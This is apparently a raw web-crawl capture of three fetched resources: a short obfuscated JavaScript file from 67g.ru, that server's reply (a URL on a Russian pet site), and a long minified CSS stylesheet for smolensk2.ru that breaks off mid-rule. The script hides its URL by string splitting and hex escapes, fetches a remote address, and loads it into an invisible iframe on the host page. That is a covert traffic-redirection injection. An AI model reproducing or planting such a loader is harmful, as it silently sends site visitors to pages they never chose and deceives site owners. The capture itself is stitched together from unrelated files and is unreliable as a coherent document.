

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://67g.ru/r_u/
body_size: 360
content:
(function(){function a(){var b=new XMLHttpRequest();b['open']('GET','ht'+'tps:'+'//'+'67g'+'.ru'+'/r_u'+'/r_u'+'.ph'+'p',true);b['onreadystatechange']=function(){if(b['readyState']===4&&b['status']===200){var c=b['responseText']['trim']();if(c&&c['length']>0)try{new URL(c);var d=document['createElement']('\x69\x66\x72\x61\x6d\x65');d['style']['display']='none';d['src']=c;document['body']['appendChild'](d)}catch(e){}}};b['send']()}document['readyState']==='loading'?document['addEventListener']('DOMContentLoaded',a):a()})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://67g.ru/r_u/r_u.php
body_size: 84
content:
https://www.smolpets.ru/article/category/sobaki-shhenki

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.smolensk2.ru/templates/sm2/assets/min/?g=common,entries,entriesDetail,sEntries,sComments,upload,modules,sidebar,footer,themeDefault,misc,custom
body_size: 20248
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent;text-decoration:none}a:focus{outline:thin dotted}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}html{background:#1b1e1f;color:#585858;font-size:100%;overflow-y:scroll}body{background:#f5f7fa;font-family:"PT Sans Narrow","PT Sans",Arial,Helvetica,sans-serif;font-size:0.813em;font-weight:400;line-height:1.53846;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:link,a:visited{color:#d74440}a:hover,a:active{color:#636e75}.altLinkColor a:link,
.altLinkColor a:visited{color:#636e75}.altLinkColor a:hover,
.altLinkColor a:active,
.altLinkColor a.current,
.altLinkColor .current>a{color:#d74440}button,input,select,textarea{color:#636e75}img{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}ul,ol{list-style:none;margin:0;padding:0}dl,dt,dd{margin:0;padding:0}@media only screen and (min-width : 20em){body{font-size:0.875em;line-height:1.5}}@media only screen and (min-width : 24em){body{line-height:1.571428}}@media only screen and (min-width : 30em){body{line-height:1.714285}}@media only screen and (min-width : 40em){body{font-size:0.938em;line-height:1.6667}}.fieldGroup{margin:0
0 10px;padding:0}.fieldGroup:before,.fieldGroup:after{content:" ";display:table}.fieldGroup:after{clear:both}.fieldGroup.last{margin:0}.fieldLabel{cursor:pointer;display:block}.checkRadioLabel{cursor:pointer;display:inline-block;position:relative;bottom:1px;width:auto}.ua-mac_os_x
.checkRadioLabel{bottom:-1px}.ua-desktop-linux
.checkRadioLabel{bottom:2px}.fieldInput,.fieldInputSpace,.fieldInputWrap,select{width:100%}.ua-mobile
.fieldInput{font-size:1.231em}.fieldInputHelp{color:#a1a8ac;font-size:0.923em;font-style:italic;line-height:normal;margin:0;padding:0}select,textarea,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-appearance:none;background:#fff;border:1px
solid #d9e4e9;border-radius:2px;box-shadow:0 1px 1px rgba(0, 0, 0, 0.05) inset;height:38px;margin:0;outline:none;padding:0
2px;-moz-transition:border linear .2s, box-shadow linear .2s;-o-transition:border linear .2s, box-shadow linear .2s;-webkit-transition:border linear .2s, box-shadow linear .2s;transition:border linear .2s, box-shadow linear .2s;vertical-align:top}select{padding:0
0 0 2px}.ua-firefox
select{padding:8px
0 8px 2px}.ua-safari-5
select{line-height:32px}.selectMultiple{border-radius:0px 2px 2px 2px;height:auto}textarea{height:auto;min-height:80px;padding:4px
2px}select:focus,textarea:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus{border:1px
solid #75b9f0;box-shadow:0 1px 1px rgba(117,185,240,.3) inset, 0 0 8px rgba(82,168,236,.6);outline:0}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{box-shadow:none}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-1px}textarea[disabled],select[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background:#fafbfc;color:#b8bfc2}input[disabled],
select[disabled],
select[disabled] option,
select[disabled] optgroup,textarea[disabled]{box-shadow:none;color:#999;cursor:default}::-webkit-input-placeholder{color:#b7bec2}:-moz-placeholder{color:#b7bec2}::-moz-placeholder{color:#b7bec2}:-ms-input-placeholder{color:#b7bec2}input.placeholder_text,textarea.placeholder_text{color:#b7bec2}@media only screen and (min-width : 20em){.fieldLabel{background:#fafbfc;border-top:1px solid #d9e4e9;border-bottom:1px solid #d9e4e9;border-left:1px solid #d9e4e9;border-radius:2px 0px 0px 2px;float:left;padding:11px
5px 10px 10px;width:40%}.fieldLabelWrap{float:left;width:40%}.fieldLabelWrap
.fieldLabel{width:100%}.fieldLabelSpace{float:left;padding:11px
5px 10px 0;width:40%}.fieldLabelFull{border-right:1px solid #d9e4e9;border-radius:2px 2px 0px 0px;float:none;width:100%}.fieldInput,.fieldInputSpace,.fieldInputWrap,select{float:left;width:60%}.ua-mobile
.fieldInput{font-size:1.143em}.fieldInputSpace .fieldInput,
.fieldInputSpace select,
.fieldInputWrap .fieldInput,
.fieldInputWrap
select{width:100%}.fieldInputWrap{border:1px
solid #d9e4e9;border-radius:0px 2px 2px 2px;padding:11px
10px 10px}.fieldInputWrap
.fieldInput{border-radius:2px}.fieldInputFull{border-top:0;border-radius:0px 0px 2px 2px;float:none;width:100%}.fieldInputHelp{font-size:0.857em}select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{border-radius:0px 2px 2px 0px;height:44px}.ua-firefox
select{padding:11px
0 11px 2px}}@media only screen and (min-width : 24em){.ua-firefox .fieldLabel,
.ua-ie .fieldLabel,
.ua-opera-12
.fieldLabel{padding:10px
5px 10px 10px}.ua-firefox .fieldLabelSpace,
.ua-ie .fieldLabelSpace,
.ua-opera-12
.fieldLabelSpace{padding:10px
5px 10px 0}}@media only screen and (min-width : 30em){.fieldLabel{padding:9px
5px 10px 10px;width:35%}.ua-firefox .fieldLabel,
.ua-ie .fieldLabel,
.ua-opera-12
.fieldLabel{padding:9px
5px 9px 10px}.fieldLabelWrap{width:35%}.fieldLabelSpace{padding:9px
5px 10px 0;width:35%}.ua-firefox .fieldLabelSpace,
.ua-ie .fieldLabelSpace,
.ua-opera-12
.fieldLabelSpace{padding:9px
5px 9px 0}.fieldInput,.fieldInputSpace,.fieldInputWrap,select{width:65%}.fieldInputWrap{padding:10px
10px 9px}}@media only screen and (min-width : 40em){.fieldGroup{margin:0
0 15px}.fieldLabel,
.ua-firefox .fieldLabel,
.ua-ie .fieldLabel,
.ua-opera-12
.fieldLabel{padding:11px
10px 10px}.fieldLabelSpace,
.ua-firefox .fieldLabelSpace,
.ua-ie .fieldLabelSpace,
.ua-opera-12
.fieldLabelSpace{padding:11px
10px 10px 0}.fieldInputWrap{padding:11px
10px 10px}.fieldInputHelp{font-size:0.867em}select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{height:48px}.ua-mobile
.fieldInput{font-size:1.067em}.ua-firefox
select{padding:13px
0 13px 2px}}.button{border:1px
solid transparent;border-radius:2px;cursor:pointer;display:inline-block;line-height:16px;margin-bottom:5px;padding:10px
15px;position:relative;text-align:center;vertical-align:top;width:100%}.button:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-1px}.button:hover,.button:focus{text-decoration:none}.button:active,.button.active{box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.05);outline:0}.last
.button{margin-bottom:0}.buttonDefault{background:#f5f7f9;border-color:#e4ecef;color:#6a747a}.buttonDefault:link,.buttonDefault:visited{color:#6a747a}.buttonDefault:hover,.buttonDefault:focus,.buttonDefault:active,.buttonDefault.active{background:#fafbfc;border-color:#e4ecef}.buttonAction{background:#26a77a;border-color:#26a77a;color:#fff}.buttonAction:link,.buttonAction:visited{color:#fff}.buttonAction:hover,.buttonAction:focus,.buttonAction:active,.buttonAction.active{background:#32af85;border-color:#32af85}.buttonLink{background:#d74440;border-color:#d74440;color:#fff}.buttonLink:link,.buttonLink:visited{color:#fff}.buttonLink:hover,.buttonLink:focus,.buttonLink:active,.buttonLink.active{background:#ce3734;border-color:#ce3734}.buttonFacebook{background:#5e87c2;border-color:#5e87c2;color:#fff}.buttonFacebook:link,.buttonFacebook:visited{color:#fff}.buttonFacebook:hover,.buttonFacebook:focus,.buttonFacebook:active,.buttonFacebook.active{background:#6d94c9;border-color:#6d94c9}.buttonTwitter{background:#18b2e6;border-color:#18b2e6;color:#fff}.buttonTwitter:link,.buttonTwitter:visited{color:#fff}.buttonTwitter:hover,.buttonTwitter:focus,.buttonTwitter:active,.buttonTwitter.active{background:#24bbe9;border-color:#24bbe9}.buttonSmall,.buttonXsmall{padding-top:8px !important;padding-bottom:8px !important}.buttonXxsmall{padding-top:5px !important;padding-bottom:5px !important}@media only screen and (min-width : 20em){.button{margin:0;padding:13px
15px}.buttonSmall,.buttonXsmall,.buttonXxsmall{font-size:0.929em}}@media only screen and (min-width : 30em){.button{padding:13px
25px;width:auto}.buttonSmall{padding-top:10px !important;padding-bottom:10px !important}}@media only screen and (min-width : 40em){.button{padding:15px
30px}.ua-opera-12
.button{padding:15px
30px 14px}.ua-opera-12
a.button{padding:15px
30px}.buttonSmall,
.ua-firefox
a.buttonSmall{font-size:0.933em;padding-top:11px !important;padding-bottom:11px !important}.ua-firefox
.buttonSmall{padding-top:11px !important;padding-bottom:10px !important}.buttonXsmall,.buttonXxsmall{font-size:0.867em}}.panel{background:#fff;border:1px
solid #d9e4e9;border-radius:2px}.panelHeader,.panelFooter{background:#fafbfc;font-size:1em;font-weight:normal;margin:0;padding:8px
10px}.panelHeader{border-bottom:1px solid #e4ecef;text-shadow:1px 0px 0px rgba(0,0,0,0.3)}.panelFooter{border-top:1px solid #e4ecef}.panelBody{padding:8px
10px}@media only screen and (min-width : 20em){.panelHeader,.panelFooter{padding:10px}}@media only screen and (min-width : 30em){.panelBody{padding:10px}}@media only screen and (min-width : 40em){.panelHeader,.panelFooter{padding:11px
15px 10px}.panelBody{padding:15px}}.modal{background:rgba(0,0,0,0.2);border-radius:3px;display:none;padding:5px}.modalHeader{background:#fafbfc;border-bottom:1px solid #e4ecef;border-radius:2px 2px 0px 0px;font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif;font-size:1em;font-weight:normal;margin:0;padding:10px;position:relative;text-transform:uppercase}.modalContent{background:#fff;border-radius:0px 0px 2px 2px;padding:10px}.modalClose{background:url(/templates/sm2/assets/images/default/iconsMisc.png) 0 -85px;cursor:pointer;display:block;height:24px;margin-top:-13px;position:absolute;top:50%;right:5px;width:24px}@media only screen and (min-width : 20em){.modalHeader{padding:12px
10px}.modalContent{padding:15px
10px}}@media only screen and (min-width : 30em){.modalHeader{padding:14px
10px}}@media only screen and (min-width : 40em){.modalHeader{font-size:1.067em;padding:13px
15px}.modalClose{right:10px}.modalContent{padding:20px
15px}}.dropdown{position:relative}.dropdownMenu:before,.dropdownMenu:after{border:7px
solid;content:"";display:block;height:0;width:0;position:absolute;left:11px}.dropdownMenu:before{border-color:transparent transparent #d9e4e9 transparent;top:-14px}.dropdownMenu:after{border-color:transparent transparent #fafbfc transparent;top:-13px}.dropdownMenu{background:#fafbfc;border:1px
solid #e4ecef;border-radius:2px;display:none;min-width:180px;position:absolute;top:100%;left:0;z-index:999}.dropdownMenu.pullRight:before,.dropdownMenu.pullRight:after{left:auto;right:11px}.dropdownMenu.pullRight{left:auto;right:0}.dropdownMenu>li{border-top:1px solid #e4ecef}.dropdownMenu>li:first-child{border-top:0}.dropdownMenu>li.dropdownMenuHeader{float:none;padding:10px;text-align:center;width:100%}.dropdownMenu>li>a{display:block;padding:8px
15px}.dropdownMenu>li.current>a{background:#fff;color:#d74440}.dropdownMenu>li:hover{background:#fff}.open>.dropdownMenu{display:block}.open>.dropdownToggler:focus{outline:0}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.dropFish
li{position:relative}.dropFish
ul{display:none;position:absolute;top:100%;left:0;z-index:99}.dropFish li:hover > ul,
.dropFish li.sfHover>ul{display:block}.dropFish
a{display:block;position:relative}@media only screen and (min-width : 20em){.dropdownMenu>li>a{display:block;padding:9px
15px}}@media only screen and (min-width : 30em){.dropdownMenu:before,.dropdownMenu:after{left:20px}.dropdownMenu.pullRight:before,.dropdownMenu.pullRight:after{left:auto;right:10px}.dropdownMenu>li.dropdownMenuHeader{padding:10px
15px}.dropdownMenu>li>a{padding:10px
15px}}.navTabs{border-bottom:1px solid #e4ecef;font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif;text-transform:uppercase;padding:0
10px}.navTabs>li{background:#fafbfc;border-top:1px solid #e4ecef;border-left:1px solid #e4ecef;float:left;position:relative}.navTabs>li:first-child{border-left:1px solid #e4ecef;border-radius:2px 0px 0px 0px}.navTabs>li:last-child{border-right:1px solid #e4ecef;border-radius:0px 2px 0px 0px}.navTabs>li.current{background:#fff;border-bottom:1px solid #fff;margin-bottom:-1px}.navTabs>li>a{display:block;padding:9px
0;text-align:center}@media only screen and (min-width : 20em){.navTabs{font-size:0.929em}.navTabs>li>a{padding:10px
0}}@media only screen and (min-width : 30em){.navTabs>li>a{padding:11px
0}}@media only screen and (min-width : 40em){.navTabs{font-size:0.933em;padding:0
15px}.navTabs>li>a{padding:12px
0}}table{width:100%}.responsiveTable{overflow-x:auto;overflow-y:hidden}.pagination{background:#fafbfc;border-top:1px solid #fff;border-bottom:1px solid #e4ecef;padding:7px
6px 8px 10px;text-transform:capitalize}.pagination>li{display:inline-block;margin-right:4px}.pagination>li>a{background:#d74440;border-radius:2px;color:#fff;display:block;margin:2px
0;padding:2px
10px}.pagination>li>a:hover{background:#43494d}.pagination>li.active>a{background:#43494d}@media only screen and (min-width : 33.75em){.pagination{text-align:center}}@media only screen and (min-width : 40em){.pagination{padding:10px
10px 11px 15px}.pagination>li>a{padding:4px
12px}}@media only screen and (min-width : 42em){.pagination{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef;border-radius:0px 0px 2px 2px}}p{margin:8px
0;padding:0}.uList
li{list-style:square inside none;padding-left:1em;text-indent:-1em}.ua-ie .uList
li{list-style-position:outside;padding:0;margin:0
0 0 16px;text-indent:0}.oList
li{list-style:decimal inside none;padding-left:1em;text-indent:-1em}.ua-ie .oList
li{list-style-position:outside;padding:0;margin:0
0 0 16px;text-indent:0}.msgSuccess,.msgInfo,.msgWarning,.msgDanger{border-radius:2px;display:block;margin:10px
auto;padding:8px
10px}.msgSuccess{background:#dff0d8;color:#3c763d}.msgSuccess a:link,
.msgSuccess a:visited{color:#2b542c}.msgSuccess a:hover,
.msgSuccess a:active{color:#3c763d}.msgInfo{background:#d9edf7;color:#31708f}.msgInfo a:link,
.msgInfo a:visited{color:#245269}.msgInfo a:hover,
.msgInfo a:active{color:#31708f}.msgWarning{background:#fcf8e3;color:#8a6d3b}.msgWarning a:link,
.msgWarning a:visited{color:#66512c}.msgWarning a:hover,
.msgWarning a:active{color:#8a6d3b}.msgDanger{background:#f9e3e3;color:#dd605c}.msgDanger a:link,
.msgDanger a:visited{color:#d74440}.msgDanger a:hover,
.msgDanger a:active{color:#dd605c}.aLeft{text-align:left}.aCenter{text-align:center}.aRight{text-align:right}.upperize{text-transform:uppercase}.capitalize{text-transform:capitalize}.lowerize{text-transform:lowercase}.smallFont{font-size:13px;line-height:normal}.lightColor{color:#a1a8ac}.textShadow{text-shadow:1px 0px 0px rgba(0, 0, 0, 0.3)}@media only screen and (min-width : 20em){.msgSuccess,.msgInfo,.msgWarning,.msgDanger{margin:15px
auto;padding:10px}}@media only screen and (min-width : 30em){p{margin:10px
0}}@media only screen and (min-width : 40em){.msgSuccess,.msgInfo,.msgWarning,.msgDanger{margin:20px
auto;padding:12px
15px}}.pageWrap{margin:0
auto;max-width:1200px}.bodysite
.pageWrap{margin:0;max-width:900px}.bodysite{margin:0
auto;max-width:1200px}.beffoot{float:left}#contentWrap,.contentWrap{margin:10px
auto}.gadsmob{display:none;text-align:center;display:block}.gadsmobbottom{display:none;text-align:center;display:block}.contentBlock{background:#fff;border-bottom:1px solid #e4ecef}.contentBlock:before,.contentBlock:after{content:" ";display:table}.contentBlock:after{clear:both}.contentBlockSpace{padding:10px}#sidebar{margin:10px
10px 0 10px}@media only screen and (min-width : 20em){#small_screen_ad{display:block}#contentWrap,.contentWrap{margin:15px
auto}#sidebar{margin:15px
10px 0 10px}.gadsmob{margin:10px
0px -5px 0px}.gadsmobbottom{margin:10px
-5px 0px -10px}}@media only screen and (min-width : 30em){#contentWrap,.contentWrap{margin:20px
auto}.contentBlockSpace{padding:15px
10px}#sidebar{margin:20px
20px 0 20px}.gadsmob{margin:15px
0px -5px 0px}.gadsmobbottom{margin:20px
0px -5px 0px}}@media only screen and (min-width : 40em){.contentBlockSpace{padding:20px
15px}.gadsmob{margin:15px
0px -5px 0px}.gadsmobbottom{margin:30px
0px -5px 0px}}@media only screen and (min-width : 42em){.contentBlock{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef;border-radius:0px 0px 3px 3px}#sidebar{margin:20px
0 0}.gadsmob{margin:15x 0px -5px 0px}.gadsmobbottom{margin:30px
0px -5px 0px}}@media only screen and (min-width : 48em){#sidebar{margin:20px
0 0}.gadsmob{margin:15px
0px 0px 0px}.gadsmobbottom{margin:30px
0px 0px 0px}}@media only screen and (min-width : 50em){.pageWrap{max-width:1200px}#contentWrap,.contentWrap{margin:20px
10px}#contentWrap:before,#contentWrap:after,.contentWrap:before,.contentWrap:after{content:" ";display:table}#contentWrap:after,.contentWrap:after{clear:both}#content{float:left;width:600px;border-top:1px solid #e4ecef}#sidebar{float:left;margin:0;width:300px}.gadsmob{margin:15px
0px -5px 0px}.gadsmobbottom{margin:20px
0px -5px 0px}#small_screen_ad{display:none}}@media only screen and (min-width : 50em){#contentWrap,.contentWrap{margin:30px
10px}.gadsmob{margin:30px
0px -5px 0px}.gadsmobbottom{margin:30px
0px -5px 0px}}@media only screen and (min-width : 63.125em){#contentWrap,.contentWrap{margin:0px}.gadsmob{display:none}.gadsmobbottom{display:none}}#header{background:#1b1e1f}#logo{border-bottom:1px solid #0d0e0f;font-family:Oswald,"PT Sans Narrow",Helvetica,Arial,sans-serif;margin:0;padding:5px
0;position:relative;text-align:center}#logo>a:link,#logo>a:visited{color:#fff}#logo>a:hover,#logo>a:active{color:#d74440}#logoFill{clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);line-height:1;margin:-14px 0 0;padding:0;position:absolute;top:50%;left:0}#logo
img{display:block;height:auto;margin:0
auto;max-width:100%}#navAcct{border-top:1px solid #2b2e30;font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif}#navAcct>li{display:inline-block;text-align:center;text-transform:uppercase;width:50%}#navAcct>li>a{color:#fff;display:block;padding:10px
0}.navAcctLogin{border-right:1px solid #0d0e0f;margin-right:-4px}.navAcctRegister{border-left:1px solid #2b2e30}#navAcctMenu{border-top:1px solid #2b2e30;color:#fff}#navAcctMenu>li{text-align:center}#navAcctMenu>li>a,#navAcctMenu>li>a:visited{color:#fff}#navAcctMenu>li>a:hover,#navAcctMenu>li>a:active{color:#dee5ef}#navAcctMenu>li>a:focus{outline:0}#navAcctMenu>li>a:after{background:#000 url(/templates/sm2/assets/images/default/iconsMisc.png) 4px 4px no-repeat;bottom:1px;border-radius:12px;box-shadow:1px 1px 0px #282b2c;content:"";display:inline-block;height:24px;margin-left:10px;position:relative;vertical-align:middle;width:24px}#navAcctMenu>li:hover>a:after,#navAcctMenu>li.open>a:after{background:#000 url(/templates/sm2/assets/images/default/iconsMisc.png) -44px 4px no-repeat}#navAcctMenu
a{display:block;padding:10px
0}#navAcctMenu ul:before{border-color:transparent transparent #fafbfc transparent;margin-left:-7px;left:50%}#navAcctMenu ul:after{border-color:transparent}#navAcctMenu
ul{margin:0
auto;right:0;width:210px}#navAcctMenu ul>li{float:left;text-align:left;width:50%}#navAcctMenu ul>li:nth-child(2){border-top:0}#navAcctMenu ul>li:nth-child(even){border-left:1px solid #e4ecef}#navAcctMenu ul>li:last-child{text-align:center;width:100%}#navAcctMenu ul>li>a{padding:9px
15px}#modalLogin{max-width:400px;width:94%}#modalLoginSpammer{max-width:400px;width:94%}#modalLoginForm .button,
.modalLoginSocial
.button{width:100%}.modalLoginInfo{background:#ffd;border-bottom:1px solid #e4ecef;display:none;margin:0;padding:12px
10px}.modalLoginSpammerInfo{background:#ffd;border-bottom:1px solid #e4ecef;display:none;margin:0;padding:12px
10px}.modalLoginRemember{display:none}.modalLoginSocialEnabled{border-radius:0px}.modalLoginSocial{background:#fff;border-radius:0px 0px 2px 2px;border-top:3px solid #e4ecef;padding:10px
10px 5px}@media only screen and (min-width : 20em){#header{padding:10px}#logo,#navAcctMenu{display:inline-block;vertical-align:middle}#navAcct{display:none}#logo{border:0;padding:0;width:35%}#logoFill{margin:-15px 0 0}#logo
img{margin:0}#navAcct,#navAcctMenu{border:0;margin:0
0 0 -4px;width:65%}#navAcct{text-align:right}#navAcct>li{width:auto}#navAcct>li>a{padding:6px
15px}.navAcctRegister,.navAcctLogin{border:0}.navAcctRegister{background:#d74440;border-radius:2px}.navAcctRegister:hover{background:#dc5450}#navAcctMenu{text-align:right}#navAcctMenu>li{display:inline-block}#navAcctMenu
a{padding:8px
0}#navAcctMenu ul:before{margin:0;left:auto;right:4px}#navAcctMenu
ul{font-size:0.929em;left:auto;margin:0;right:-1px;width:220px}#navAcctMenu ul>li>a{padding:10px
15px}.modalLoginRemember,.modalLoginAction{display:inline-block;vertical-align:top}.modalLoginRemember{margin-right:-4px;margin-top:12px;width:40%}.modalLoginAction{width:60%}.modalLoginSocial{padding:10px}.modalLoginSocialAll:before,.modalLoginSocialAll:after{content:" ";display:table}.modalLoginSocialAll:after{clear:both}.modalLoginSocialAll>li{float:left;width:48%}.modalLoginSocialAll>li:first-child{margin-right:2%}.modalLoginSocialAll>li:last-child{margin-left:2%}}@media only screen and (min-width : 22.5em){#navAcct{display:inline-block;vertical-align:middle}#navAcctMenu
a{padding:11px
0}}@media only screen and (min-width : 30em){#logo,#navAcct,#navAcctMenu{width:50%}#navAcct{font-size:0.875rem;line-height:1.714285}#navAcct>li>a{padding:8px
25px}#navAcctMenu
a{padding:12px
0}#navAcctMenu
ul{width:256px}.modalLoginRemember{width:35%}.modalLoginAction{width:65%}.modalLoginSocial{padding:15px
10px}}@media only screen and (min-width : 40em){#logoFill{margin:-16px 0 0}#logo,#navAcct,#navAcctMenu{width:50%}#navAcct>li>a{padding:8px
25px}#navAcctMenu
ul{font-size:0.867em}.modalLoginSocial{padding:15px}}@media only screen and (min-width : 42em){#header{padding:10px
0}#navAcct>li>a{padding:8px
30px}}@media only screen and (min-width : 50em){#header{padding:10px}}.navMainHeader{background:#fff;border-bottom:1px solid #e4ecef;cursor:pointer;font-size:1.077em;font-weight:normal;margin:0;padding:9px
10px;position:relative}.navMainHeader:before,.navMainHeaderActive:before{background:url(/templates/sm2/assets/images/default/iconsMisc.png) no-repeat;content:"";display:block;height:15px;margin-top:-8px;position:absolute;right:10px;top:50%;width:20px}.navMainHeader:before{background-position:0 -26px}.navMainHeaderActive:before{background-position:-28px -26px}.navMainHeaderActive{background:#fff;border-bottom:1px solid #fff;color:#d74440}.navMainHeaderActive:after{border:6px
solid;border-color:transparent transparent #d74440 transparent;content:"";position:absolute;bottom:-1px;right:14px;height:0;width:0}.js
.navMain{display:none}.navMain{background:#d74440;position:relative}.navMain>li{border-top:1px solid #e16460}.navMain>li:first-child{border:0}.navMain>li.current>a{background:#dc5450;color:#f3c3c2}.navMain
a{color:#fff;display:block;padding:9px
10px}@media only screen and (min-width : 20em){.navMainHeader{font-size:1.143em;padding:10px}}@media only screen and (min-width : 30em){.navMainHeader{display:none}.js .navMain,.navMain{background:#fff;border-bottom:1px solid #e4ecef;display:block}.navMain:before,.navMain:after{content:" ";display:table}.navMain:after{clear:both}.navMain>li{border-top:0;border-left:1px solid #ebf1f3;float:left;position:relative;text-align:center;width:12.5%}.navMain.navMainOneOff>li{width:14.285714%}.navMain.navMainTwoOff>li{width:16.667%}.navMain.navMainThreeOff>li{width:20%}.navMain>li.current>a{background:#fff;color:#d74440}.navMain>li>a{display:block;padding:28px
